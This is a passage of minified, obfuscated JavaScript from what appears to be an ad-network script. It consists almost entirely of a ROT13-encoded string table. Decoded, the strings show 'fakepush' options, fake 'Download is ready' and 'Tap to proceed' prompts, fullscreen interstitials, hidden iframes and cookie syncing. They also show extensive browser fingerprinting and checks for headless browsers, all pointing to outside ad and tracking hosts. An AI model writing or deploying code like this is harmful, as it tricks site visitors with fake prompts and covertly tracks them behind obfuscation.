0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',qo:'%R0%O8%9O%R0%O8%O4%R0%O8%94',bo:'Qrinz',Uo:'Xncngznx',Qo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Io:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Jo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Bo:'%P4%90%P3%O3at',So:'%R7%O9%OP%R7%ON%8P',Vo:'%R8%N6%81%R9%97%9P%R9%96%89',lo:'snxrchfuRirelCntr',Xo:'snxrchfuHavdhrCntr',Yo:'snxrchfuNhgbErserfuBaNpgvivgl',jo:'pnc',po:'serd',so:'snxrchfuVaqrcraqragGvzrbhgFgneg',vO:'gvzrbhg',aO:'vagreiny',WO:'vaareJvqgu',kO:'vaareUrvtug',xO:420,dO:5e3,PO:36,tO:'snxrchfuMbarVq',rO:'snxrchfuCbfvgvbaK',CO:'snxrchfuShyyfperra',oO:'cbfvgvbaL',OO:'shyyfperra',FO:'cbfvgvbaK',fO:'tp',ZO:'qv',yO:'snxrchfuVtaberJvqrCntr',gO:'snxrchfuVtaberFnaqobk',KO:'snxrchfuVafregIvrjcbeg',GO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',RO:'snxrchfuSrrqHey',HO:'snxrchfuErdhrfgIne',hO:'snxrchfuLzvq',eO:'snxrchfuBayvarSvygengvba',iO:'sbeprVc',mO:'sbeprOnaare',zO:'sbeprOenapu',wO:'wfba',NO:'zrgubq',cO:'TRG',DO:'jvguPerqragvnyf',AO:'pbagragGlcr',TO:'nccyvpngvba/wfba',uO:'hey',MO:'401',LO:'CBFG',nO:'qngn',EO:'ryrzrag',qO:'fgbc',bO:'snxrchfuMVaqrk',UO:'phfgbzFglyrf',QO:'15ck',IO:'svkrq',JO:'mVaqrk',BO:'genafcnerag',SO:'pbybeFpurzr',VO:'5ck',lO:'qnex',XO:'cneragAbqr',YO:'qbphzrag',jO:'zftFgngr',pO:'bcgvbaf',sO:'frffvba',vF:'perngrZrffntr',aF:'fhopbagnvareFglyrf',WF:'vsenzrFglyrf',kF:'trgZnkNpgvirZrffntrf',xF:'vafregOrsber',dF:'pbagnvare',PF:'trgIvfvoyrOnaarefPbhag',tF:'snxrchfuIvrjnovyvglPybfrHey',rF:'snxrchfuIvrjnovyvglPyvpxHey',CF:'pyvpxOhggbafBayl',oF:'vtaberPbagragOhggbaf',OF:'snxrchfuIvtarggrOhggba',FF:'snxrchfuIvtarggrOhggbaYnathntr',fF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',ZF:'ohggbaf',yF:'pbagrag',gF:'fxvaFglyrf',KF:'snxrchfuVfNq',GF:'snxrchfuVfNqYvtug',RF:'snxrchfuEGY',HF:'snxrchfuOvtVzntr',hF:'perngrOhggbafPbagnvare',eF:'snxrchfuPybfrBaUbire',iF:'snxrchfuSbeprPybfrOhggba',mF:'gtFxvaBcgvbaf',zF:'gbhpufgneg',wF:'zbhfrqbja',NF:'pyvpx',cF:'baYbnq',DF:'rzcgl',AF:'sebz',TF:'pbafgehpgbe',uF:'Trarengbe',MF:'[nA]',LF:'t',nF:'Puebzr\\/([0-9]+)',EF:'PevBF\\/([0-9]+)',qF:'znkGbhpuCbvagf',bF:'hfreNtragQngn',UF:'erirefr',QF:'fpe',IF:'fperra',JF:'jnvgSbeRyrzrag',BF:'zrgn',SF:'ybpngvba',VF:'Gryrtenz',lF:'vagrefgvgvny-oyhe',XF:'ragevrf',YF:'pyvragK',jF:'pyvragL',pF:'fgebxr-qnfubssfrg',sF:'0;',vf:'genafyngrL(-20ck) fpnyr(.1);',af:'1;',Wf:'genafyngrL(0) fpnyr(1);',kf:'Nqfgreen',xf:'?',df:'&',Pf:'zrgn[anzr=ivrjcbeg]',tf:'hfreVq',rf:'erdhrfg:bnvq',Cf:'bcgvbafErdhrfg',of:'qvi',Of:'zbhfrzbir',Ff:'zbhfrbhg',ff:'vsenzr',Zf:'fcna',yf:'c',gf:'vzt',Kf:'reebe',Gf:'erzbirPuvyq',Rf:'vgrengbe',Hf:'gbFgevatGnt',hf:'qvfcynlAnzr',ef:'gbCevzvgvir',if:'bagvzrbhg',mf:'baybnq',zf:'pncgherFgnpxGenpr',wf:'vCubar|vCnq|vCbq',Nf:'bcren',cf:'bce',Df:'PevBF\\/',Af:'SkvBF',Tf:5,uf:'obql',Mf:'perngrRyrzrag',Lf:'anzr',nf:'nccraqPuvyq',Ef:'qbznva',qf:'srrqQbznva',bf:'mbar',Uf:'fqx',Qf:'bcraYvax',If:'wsfa',Jf:'X',Bf:'qdzc',Sf:'w',Vf:'vqhsd',lf:'x',Xf:'qdzcZrxmb',Yf:'Z',jf:'vqhsdZrxmb',pf:'o',sf:'cdehmdOqnodqsx',vZ:'R',aZ:'L',WZ:'F',kZ:'rdrrhnmRsnqzfd',xZ:'knbzkRsnqzfd',dZ:'P',PZ:'hmcdwdcCA',tZ:'T',rZ:'qtmshld',CZ:'u',oZ:'bnnjhd',OZ:'i',FZ:'sgdm',fZ:'B',ZZ:'gnrsmzld',yZ:'J',gZ:'ono',KZ:'p',GZ:'fds',RZ:'dmtldqzakd',HZ:'O',hZ:'knbzshnm',eZ:'D',iZ:'rdsCzsd',mZ:'I',zZ:'U',wZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',NZ:'=([^;]*)',cZ:'m',DZ:'n',AZ:'K',TZ:'bnmbzs',uZ:'iJ',MZ:'(^|; )',LZ:'H',nZ:'rkhbd',EZ:'q',qZ:'mdws',bZ:'M',UZ:'nodm',QZ:'nmtofqzcdmddcdc',IZ:'j',JZ:'nmrtbbdrr',BZ:'V',SZ:'nmdqqnq',VZ:'y',lZ:'ots',XZ:'naidbsRsnqd',YZ:'Q',jZ:'fdsCzsd',pZ:'N',sZ:'; ozsg=/; cnlzhm=',vy:'cnmd',ay:'g',Wy:'qdzcnmkx',ky:'sqzmrzbshnm',xy:'Y',dy:'lzsbg',Py:'A',ty:'; dwohqdr=',ry:'S',Cy:'snTSBRsqhmf',oy:'d',Oy:'uzktd',Fy:'E',fy:'zookx',Zy:'z',yy:'qdzcvqhsd',gy:'b',Ky:'G',Gy:'qdrnkud',Ry:'C',Hy:'=',hy:'ke',ey:'qdrtks',iy:'ee',my:'dqqnq',zy:'Xe',wy:'nodmBtqrnq',Ny:'we',cy:'bnmszhmr',Dy:'xe',Ay:'bqdzsdNaidbsRsnqd',Ty:'Ze',uy:'szqfds',My:'oe',Ly:'naidbsRsnqdMzldr',ny:'Re',Ey:'sgqnv',qy:'Le',by:'bnmshmtd',Uy:'Fe',Qy:'jdx',Iy:'zbmShyyFperraRyrzrag',Jy:'pbagragQbphzrag',By:'pbagragJvaqbj',Sy:'fepqbp',Vy:'uers',ly:'ery',Xy:'snxrchfuHfreVq',Yy:'snxrchfuQrohtHey',jy:'snxrchfuZbavgbevatHey',py:'vafgnapr',sy:'onaare_vq',vg:'fxva',ag:'vzt_hey',Wg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',kg:'vzc_hey',xg:'gvgyr',dg:'Qbjaybnq vf ernql',Pg:'Gnc gb cebprrq...',tg:'erdhrfgrqNg',rg:'ivtarggr',Cg:'trgYvfg',og:'chfu',Og:'frffvbaFgneg',Fg:'fubjPbhag',fg:'ynfgFubj',Zg:'vaqrkBs',yg:'fcyvg',gg:'jrochfuybtf',Kg:'fbheprMbarVq',Gg:'dhrelFryrpgbe',Rg:'zngpurf',Hg:'vf_cerzvhz',hg:'ogb',eg:'ogm',ig:'248_4_OF',mg:'0.0.7',zg:'then',wg:'function',Ng:'webdriver',cg:'plugins',Dg:'screenX',Ag:'screenY',Tg:'availHeight',ug:'clientWidth',Mg:'length',Lg:'href',ng:'referrer',Eg:'language',qg:'hidden',bg:'undefined',Ug:'getHighEntropyValues',Qg:'resolve',Ig:'test',Jg:'self',Bg:'top',Sg:'geolocation',Vg:'maxTouchPoints',lg:'width',Xg:'height',Yg:'outerWidth',jg:'outerHeight',pg:'innerWidth',sg:'innerHeight',vK:'screen',aK:'documentElement',WK:'frames',kK:'location',xK:'document',dK:'navigator',PK:'level',tK:'charging',rK:'visibilityState',CK:'userAgent',oK:'hil',OK:'jsp',FK:'ng',fK:'ix',ZK:'ht',yK:'pt',gK:'tt',KK:'np',GK:'Rt',RK:'nw',HK:'qt',hK:'nb',eK:'Gt',iK:'sw',mK:'Xt',zK:'sh',wK:'Lt',NK:'mt',cK:'wy',DK:'dt',AK:'wx',TK:'Ft',uK:'ww',MK:'zt',LK:'wh',nK:'Jt',EK:'cw',qK:'it',bK:'wiw',UK:'vt',QK:'wih',IK:'ct',JK:'wfc',BK:'It',SK:'sah',VK:'lt',lK:'navlng',XK:'Et',YK:'drf',jK:'Qt',pK:'wgl',sK:'st',vG:'tb',aG:'Dt',WG:'btz',kG:'Tt',xG:'bto',dG:'Kt',PG:'pnt',tG:'Ht',rG:'pnrc',CG:'bml',oG:'ot',OG:'bmi',FG:'Ot',fG:'vsbl',ZG:'at',yG:'navigate',gG:'xt',KG:'reload',GG:'jt',RG:'back_forward',HG:'rt',hG:'Nt',eG:'prerender',iG:'At',mG:'St',zG:'userAgentData',wG:'Ct',NG:'hasOwnProperty',cG:'Ut',DG:'sendBeacon',AG:'bt',TG:'callPhantom',uG:'Bt',MG:'_phantom',LG:'Zt',nG:'canvas',EG:'Mt',qG:'WEBGL_debug_renderer_info',bG:'gt',UG:'rpp',QG:'et',IG:'tzo',JG:'Wt',BG:'ts_detected',SG:'Pt',VG:'jsua',lG:'yt',XG:'npn',YG:'ft',jG:'uid',pG:'ut',sG:'tz',vR:'Vt',aR:'nap',WR:'Yt',kR:'eval',xR:'kt',dR:'hc',PR:'wt',tR:'dm',rR:'nt',CR:'rtt',oR:'hR',OR:'ch_obj',FR:'tR',fR:'oscpu',ZR:'RR',yR:'ch_obj_index',gR:'qR',KR:'win_keys_length',GR:'GR',RR:'color_depth',HR:'XR',hR:'vendor',eR:'LR',iR:'gamepads',mR:'mR',zR:'color_gamut',wR:'dR',NR:'pfl',cR:'FR',DR:'csi',AR:'zR',TR:'clt',uR:'JR',MR:'hidden_iframe',LR:'iR',nR:'bat',ER:'vR',qR:'hints',bR:'cR',UR:'(iphone|ipad|android|(windows phone))',QR:'IR',IR:'lR',JR:'timeZone',BR:'ER',SR:'createElement',VR:'QR',lR:'getExtension',XR:'sR',YR:'chrome',jR:'DR',pR:'performance',sR:'TR',vH:'qualityOptions',aH:'KR',WH:'clientHints',kH:'HR',xH:'getBattery',dH:'pR',PH:'experimental-webgl',tH:'oR',rH:'webgl',CH:'OR',oH:'aR',OH:'7936zdyhub8iy9ajnkr4nm',FH:'xR',fH:'encodeURIComponent',ZH:'jR',yH:'catch',gH:'rR',KH:'getTimezoneOffset',GH:'NR',RH:'getContext',HH:'AR',hH:'getParameter',eH:'SR',iH:'ri',mH:'CR',zH:'rv',wH:'UR',NH:'saw',cH:'bR',DH:'ch',AH:'BR',TH:'pd',uH:'ZR',MH:'wd',LH:'MR',nH:'nl',EH:'gR',qH:'nls',bH:'eR',UH:'platform_detector',QH:'WR',IH:'nes',JH:'PR',BH:'blth',SH:'yR',VH:'string',lH:'fR',XH:'btoa',YH:'uR',jH:'UNMASKED_RENDERER_WEBGL',pH:'VR',sH:'HeadlessChrome',vh:'YR',ah:'(chrome|chromium)',Wh:'kR',kh:'opera',xh:'wR',dh:'nR',Ph:'model',th:'hq',rh:'platform',Ch:'tq',oh:'platformVersion',Oh:'Rq',Fh:'uaFullVersion',fh:'qq',Zh:'Gq',yh:'resolvedOptions',gh:'Xq',Kh:'Lq',Gh:'push',Rh:'mq',Hh:'join',hh:'dq',eh:':start',ih:'Fq',mh:':end',zh:'zq',wh:6,Nh:'Jq',ch:7,Dh:'iq',Ah:8,Th:9,uh:'cq',Mh:'Iq',Lh:11,nh:'lq',Eh:12,qh:'Eq',bh:13,Uh:'Qq',Qh:14,Ih:'sq',Jh:'Dq',Bh:16,Sh:'Tq',Vh:17,lh:'Kq',Xh:18,Yh:'Hq',jh:19,ph:'pq',sh:20,ve:'oq',ae:21,We:'Oq',ke:22,xe:'aq',de:23,Pe:'xq',te:24,re:'jq',Ce:25,oe:'rq',Oe:26,Fe:'Nq',fe:27,Ze:'Aq',ye:28,ge:'Sq',Ke:'client_id',Ge:'Cq',Re:'unknown',He:'Uq',he:'affiliate_id',ee:'bq',ie:'traffic_source_id',me:'Bq',ze:'advertiser_id',we:'Zq',Ne:'campaign_id',ce:'Mq',De:'custom_id_1',Ae:'gq',Te:'custom_id_2',ue:'eq',Me:'click_id',Le:'Wq',ne:'cost',Ee:'Pq',qe:'method',be:'yq',Ue:'jstag',Qe:'fq',Ie:'r_uid',Je:'uq',Be:'oa_id',Se:'Vq',Ve:'additional_ids',le:'Yq',Xe:'now',Ye:'kq',je:'concat',pe:'wq',se:'mark',vi:'nq',ai:'name',Wi:'hG',ki:'ontouchstart',xi:'tG',di:'PluginArray',Pi:'RG',ti:'getGamepads',ri:'qG',Ci:'is_android',oi:'GG',Oi:'is_trident',Fi:'XG',fi:'is_chromium_86_or_newer',Zi:'LG',yi:'is_chromium',gi:'mG',Ki:'is_edge',Gi:'dG',Ri:'is_gecko',Hi:'FG',hi:'is_web_kit',ei:'zG',ii:'is_web_kit_606_or_newer',mi:'JG',zi:'is_desktop_safari',wi:'iG',Ni:'is_chromium_opera',ci:'vG',Di:'__ds3dcv__',Ai:'cG',Ti:'stringify',ui:'IG',Mi:'mobile',Li:'lG',ni:'-2',Ei:'EG',qi:';',bi:'QG',Ui:'parse',Qi:'sG',Ii:'clientId',Ji:'DG',Bi:'affiliateId',Si:'TG',Vi:'trafficSourceId',li:'KG',Xi:'advertiserId',Yi:'HG',ji:'campaignId',pi:'pG',si:'customId1',vm:'oG',am:'customId2',Wm:'OG',km:'clickId',xm:'aG',dm:'ruId',Pm:'xG',tm:'oaId',rm:'jG',Cm:'keys',om:'rG',Om:'durs',Fm:'NG',fm:'DateTimeFormat',Zm:'AG',ym:'rec2020',gm:'SG',Km:'p3',Gm:'CG',Rm:'srgb',Hm:'UG',hm:'loadTimes',em:'bG',im:'additionalIds',mm:'BG',zm:'navigation',wm:'ZG',Nm:'msMaxTouchPoints',cm:'MG',Dm:'onloadT',Am:'gG',Tm:'pageT',um:'eG',Mm:'startE',Lm:'WG',nm:'tran',Em:'PG',qm:'phantomjs',bm:'yG',Um:'getEntriesByType',Qm:'fG',Im:'moz-webgl',Jm:'uG',Bm:'UNMASKED_VENDOR_WEBGL',Sm:'VG',Vm:'mmh',lm:'YG',Xm:'fromCharCode',Ym:'kG',jm:'indexOf',pm:'wG',sm:'round',vz:'nG',az:'Intl',Wz:'hX',kz:'hardwareConcurrency',xz:'tX',dz:'number',Pz:'RX',tz:'deviceMemory',rz:'qX',Cz:'colorDepth',oz:'GX',Oz:'isBotByPageT',Fz:'XX',fz:'webkit-3d',Zz:'LX',yz:'filename',gz:'mX',Kz:'map',Gz:'dX',Rz:',',Hz:'FX',hz:'charCodeAt',ez:'zX',iz:'stack',mz:'JX',zz:'toString',wz:'iX',Nz:'connection',cz:'vX',Dz:'ancestorOrigins',Az:'cX',Tz:'0123456789abcdef',uz:'IX',Mz:'redirectCount',Lz:'lX',nz:'availWidth',Ez:'EX',qz:'clientHeight',bz:'QX',Uz:'isPI',Qz:'sX',Iz:'nIsPI',Jz:'DX',Bz:'matches',Sz:'TX',Vz:'commitLoadTime',lz:'KX',Xz:'connectionInfo',Yz:'HX',jz:'finishDocumentLoadTime',pz:'pX',sz:'finishLoadTime',vw:'oX',aw:'firstPaintAfterLoadTime',Ww:'OX',kw:'firstPaintTime',xw:'aX',dw:'navigationType',Pw:'xX',tw:'npnNegotiatedProtocol',rw:'jX',Cw:'requestTime',ow:'rX',Ow:'startLoadTime',Fw:'NX',fw:'wasAlternateProtocolAvailable',Zw:'AX',yw:'wasFetchedViaSpdy',gw:'SX',Kw:'wasNpnNegotiated',Gw:'CX',Rw:'phantom',Hw:'UX',hw:'languages',ew:'bX',iw:'MSCSSMatrix',mw:'BX',zw:'msSetImmediate',ww:'ZX',Nw:'msIndexedDB',cw:'MX',Dw:'msPointerEnabled',Aw:'gX',Tw:'webkitPersistentStorage',uw:'eX',Mw:'webkitTemporaryStorage',Lw:'WX',nw:'webkitResolveLocalFileSystemURL',Ew:'PX',qw:'BatteryManager',bw:'yX',Uw:'webkitMediaStream',Qw:'fX',Iw:'webkitSpeechGrammar',Jw:'uX',Bw:'ApplePayError',Sw:'VX',Vw:'CSSPrimitiveValue',lw:'YX',Xw:'Counter',Yw:'kX',jw:'getStorageUpdates',pw:'wX',sw:'WebKitMediaKeys',vN:'nX',aN:'buildID',WN:'hL',kN:'MediaRecorderErrorEvent',xN:'tL',dN:'mozInnerScreenX',PN:'RL',tN:'CSSMozDocumentRule',rN:'qL',CN:'CanvasCaptureMediaStream',oN:'GL',ON:'total',FN:'XL',fN:':',ZN:'LL',yN:'bluetooth',gN:'mL',KN:128,GN:'dL',RN:'msWriteProfilerMark',HN:'FL',hN:'MSStream',eN:'zL',iN:'msLaunchUri',mN:'JL',zN:'msSaveBlob',wN:'iL',NN:'safari',cN:'vL',DN:'style',AN:'cL',TN:'RTCEncodedAudioFrame',uN:'IL',MN:'[object Intl]',LN:'lL',nN:'[object Reflect]',EN:'EL',qN:'DOMRectList',bN:'QL',UN:'RTCPeerConnectionIceEvent',QN:'sL',IN:'SVGGeometryElement',JN:'DL',BN:'ontransitioncancel',SN:'TL',VN:'onorientationchange',lN:'KL',XN:'orientation',YN:'HL',jN:'is_bat',pN:'pL',sN:'charging_time',vc:'oL',ac:'discharging_time',Wc:'OL',kc:'supported',xc:'aL',dc:'available',Pc:'xL',tc:'reason',rc:'jL',Cc:'adex_tag_version',oc:'rL',Oc:'matchMedia',Fc:'NL',fc:'Google',Zc:'AL',yc:'Apple',gc:'SL',Kc:'clearMarks',Gc:'CL',Rc:'filter',Hc:'UL',hc:'DeviceMotionEvent',ec:'bL',ic:'ongestureend',mc:'BL',zc:'standalone',wc:'ZL',Nc:'MediaSettingsRange',cc:'ML',Dc:'SharedWorker',Ac:'gL',Tc:'getAvailability',uc:'eL',Mc:'async',Lc:'WL',nc:')',Ec:'PL',qc:'is_mobile',bc:'yL',Uc:'type',Qc:'fL',Ic:'(color-gamut:',Jc:'uL',Bc:'MozAppearance',Sc:'VL',Vc:'search',lc:'YL',Xc:'before',Yc:'kL',jc:'observe',pc:'wL',sc:'Reflect',vD:'nL',aD:'appVersion',WD:'hm',kD:'absolute',xD:'tm',dD:'Rm',PD:'9999',tD:'qm',rD:'1px',CD:'Gm',oD:'transparent',OD:'Xm',FD:'no-navigator-bluetooth',fD:'Lm',ZD:'no-bluetooth-getAvailability',yD:'mm',gD:'measure',KD:'pop',GD:'Fm',RD:'clearMeasures',HD:'zm',hD:'os',eD:'Jm',iD:'os_version',mD:'im',zD:'android_model',wD:'vm',ND:'browser_version',cD:'cm',DD:'div',AD:'Im',TD:'id',uD:'lm',MD:'adex',LD:'Em',nD:'body',ED:'Qm',qD:'android',bD:'sm',UD:'clientInformation',QD:'Dm',ID:'setAttribute',JD:'Tm',BD:'position',SD:'Km',VD:'left',lD:'Hm',XD:'zIndex',YD:'pm',jD:'backgroundColor',pD:'om',sD:'querySelector',vA:'Om',aA:'duration',WA:'am',kA:'getEntriesByName',xA:'xm',dA:'forEach',PA:'jm',tA:'toLowerCase',rA:'rm',CA:'timeout',oA:'Nm',OA:'tagVersion',FA:'Am',fA:'sync',ZA:'Sm',yA:'all',gA:'Cm',KA:'chargingTime',GA:'Um',RA:'dischargingTime',HA:'bm',hA:'skip',eA:'Bm',iA:'sync4sync',mA:'Zm',zA:'raw',wA:'Mm',NA:'message',cA:'gm',DA:'isIntersecting',AA:'em',TA:'after_timeout',uA:'Wm',MA:'remove',LA:'Pm',nA:'disconnect',EA:'ym',qA:'assign',bA:'KZYUggcErdhrfg',UA:'pngpu',QA:'nqqRiragYvfgrare',IA:'zva',JA:'0 10ck',BA:'vaareUGZY',SA:'$VT$',VA:'fofyzf',lA:'00:00',XA:'ovtvzt_hey',YA:'nhgbpybfrInyhr',jA:'pybfrBaUbire',pA:'cnffvir',sA:'snxrchfuThrffGryrtenzShyyfperra',vT:'vfShyyfperra',aT:'pybfrNsgreGvzrbhg',WT:'snxrchfuPybfrJvguGtOnpxOhggba',kT:'znc',xT:'eha',dT:'-f',PT:'snxrchfuErybnqFpevcg',tT:'pnyy',rT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',CT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',oT:33,OT:'mbarVq',FT:'sbezng',fT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',ZT:'_oynax',yT:'^#',gT:2e3,KT:'abCbfvgvbaNinvynoyr',GT:'abFcnpr',RT:'gba-pbaarpg-hv_jnyyrg-vasb',HT:'fpebyy',hT:'Pbagrag-Glcr',eT:'rkpyhqrf',iT:'bnvq',mT:'ine',zT:'lzvq',wT:'sbepr_vc',NT:'sbepr_onaare',cT:'sbepr_oenapu_vq',DT:'gtc',AT:'fqxc',TT:'ine_3',uT:'bs',MT:'nqrkvhz',LT:'bb',nT:'fj_irefvba',ET:'gtj',qT:'gtz',bT:'fg',UT:'fglyrf',QT:'zbhfrhc',IT:'ck',JT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',BT:'puvyqf',ST:'onpxtebhaqVzntr',VT:'yvfgraref',lT:'yvfgrareBcgvbaf',XT:'&gvzrf;',YT:'baPybfr',jT:'erdhrfgIne',pT:'pbyyrpgReebeZrffntr',sT:'arkg',vu:'frgCebgbglcrBs',au:'perngr',Wu:'trgVgrz',ku:'frgVgrz',xu:'abj',du:'Irefvba\\/',Pu:'sc',tu:'rapbqrHEVPbzcbarag',ru:'gbYbjrePnfr',Cu:'urnq',ou:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',Ou:'fqxNhgb',Fu:.92,fu:'snxrchfuEryngrqMbarf',Zu:'shyyfperraRyrzrag',yu:'jroxvgShyyfperraRyrzrag',gu:'frgNggevohgr',Ku:'pb',Gu:'zk',Ru:'fraqOrnpba',Hu:'__qf3qpi__',hu:'sebzPunePbqr',eu:'jevgr',iu:'qvfcynlNq',mu:'gtJroNccQngn',zu:'_cngu',wu:'gtJroNccCyngsbez',Nu:'hfre',cu:'scf',Du:'yfr',Au:'yur',Tu:'cyhtvaf',uu:'fj',Mu:'fu',Lu:'fnu',nu:'ninvyUrvtug',Eu:'jk',qu:'fperraK',bu:'jl',Uu:'fperraL',Qu:'jj',Iu:'bhgreJvqgu',Ju:'ju',Bu:'bhgreUrvtug',Su:'pj',Vu:'pyvragJvqgu',lu:'jvj',Xu:'jvu',Yu:'cy',ju:'qes',pu:'ersreere',su:'ac',vM:'ao',aM:'vk',WM:'aj',kM:'go',xM:'aniyat',dM:'nflap',PM:'frgErdhrfgUrnqre',tM:'fgevatvsl',rM:'qrsnhygIvrj',CM:'nof',oM:'qrsnhyg_ohggba_qvfnoyrq',OM:'ovtVzntrOnpxtebhaq',FM:'bhgfvqrPybfr',fM:'nhgbpybfrObggbz',ZM:'snxrchfuPybfrNsgreGvzrbhg',yM:'OnpxOhggba',gM:'snxrchfuErzbirFpevcg',KM:'rahzrenoyr',GM:'pbasvthenoyr',RM:'fpevcg',HM:'punePbqrNg',hM:'garzryRgarzhpbq',eM:'vagrefgvgvny-chfu',iM:'vagrefgvgvny-vsenzr',mM:'gbhpurf',zM:'grkg/wfba',wM:600,NM:'pyvragVq',cM:'pyvpxVq',DM:'gntHey',AM:'genssvpFbheprVq',TM:'phfgbzVq1',uM:'pnyyonpx',MM:'bnVq',LM:'ehVq',nM:'fgbentrf',EM:'xrl',qM:'jevgrSvefg',bM:'enaqbz',UM:'abfqx',QM:'fqx:nyernql_frg',IM:'snxrchfuHfreQngnYbtHey',JM:'ivfvovyvglpunatr',BM:'vafregrqIvrjcbeg',SM:'abIvrjcbeg',VM:'gbbJvqr',lM:'(cersref-pbybe-fpurzr: qnex)',XM:'nyy 0.2f rnfr 0f',YM:'#s5s5s5',jM:'#414n59',pM:'fglyr="urvtug:100%"',sM:'ynfgZvfpyvpxGvzr',vL:'pbhagre',aL:'Nq&aofc;&pragreqbg;&aofc;',WL:'nggevohgrf',kL:' nyybj-gbc-anivtngvba',xL:'trg',dL:'ovaq',PL:'_vaibxr',tL:'qbphzragRyrzrag',rL:'?hfreVq=',CL:'Irefvba\\/([0-9]+)',oL:'Sversbk\\/([0-9]+)',OL:'zbqry',FL:'cyngsbez',fL:'cyngsbezIrefvba',ZL:'hnShyyIrefvba',yL:'cnerag',gL:'gnetrgRyrzrag',KL:'ybnq',GL:'perngrRyrzragAF',RL:'uggcf://bodw2.pbz/4/9392807?ine=',HL:' ',hL:'cnefr',eL:'/',iL:'|',mL:'zngpuZrqvn',zL:'vavgQngnHafnsr',wL:'senzrf',NL:'jroqevire',cL:'ynathntr',DL:'zzu',AL:'></obql></ugzy>',TL:"')",uL:'baPyvpx',ML:'pbafgehpg',LL:'(bevragngvba: ynaqfpncr)',nL:'fuvsg',EL:'irefvba',qL:'trarengvbaGvzr',bL:'rkgen',UL:'pnzcnvtaVq',QL:'erdhrfgNo',IL:'GbhpuRirag',JL:'perngrGrkgAbqr',BL:'}',SL:'-',VL:'xrlf',lL:'_eung4',XL:'fbzr',YL:'rirelCntr',jL:'ernq',pL:'fhofgevat',sL:'nqq',vn:'snxrchfuQvfnoyrFcvaare',an:'snxrchfuNqrkvhzJvqtrg',Wn:'snxrchfuGryrtenzCbcHey',kn:'fnaqobk',xn:'gvzrMbar',dn:'sf',Pn:'ps',tn:'45ck',rn:'cnqqvatYrsg',Cn:'cnqqvatEvtug',on:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',On:'sybbe',Fn:'trgObhaqvatPyvragErpg',fn:'mbar_vq',Zn:'onaare_yvsrgvzr',yn:'gbc_yrsg',gn:'obggbz_evtug',Kn:'0ck',Gn:'oyhe(0ck)',Rn:"hey('",Hn:'pbyfcna',hn:'gryrtenzShyyfperraZbqr',en:'snxrchfuFpevcgFep',in:'[bowrpg Trarengbe]',mn:'qrsnhyg',zn:'gehr',wn:'qrsre',Nn:'srgpucevbevgl',cn:'uvtu',Dn:'vzcbegnag',An:'rirag',Tn:'fpevcgf',un:'%20',Mn:'xrrcnyvir',Ln:'urnqref',nn:'3',En:'ec_evq',qn:'bcraCbcIvnJvaqbj',bn:'vfBIVF:snvy',Un:'nhgbpybfr onaaref va uvqqra gno',Qn:'nccyvpngvba/k-fubpxjnir-synfu',In:'rkrpFpevcg',Jn:'trbybpngvba',Bn:'frys',Sn:'qverpgvba',Vn:'2ck 5ck',ln:'12ck',Xn:'eto(171, 202, 56)',Yn:'0 2ck 2ck eton(0, 0, 0, 0.2)',jn:'-5ck',pn:'cbvagreRiragf',sn:'svefgPuvyq',vE:'jvgubhgUbire',aE:'znetvaObggbz',WE:'nyy',kE:'Bowrpg',xE:'Znc',dE:'Frg',PE:'pbyyrpgPbbxvrFlapZrffntr',tE:'fryrpgbe',rE:'zbovyr',CE:'srgpuCevbevgl',oE:'rkgreany',OE:'abgvsl',FE:'frgCebcregl',fE:'zrffntr',ZE:'YvrQrgrpgbe',yE:'NnQrgrpgbe',gE:'snxrchfuBireevqrFQXNhgb',KE:'/ree',GE:'^\\q+',RE:'pynffYvfg',HE:'Rzcgl 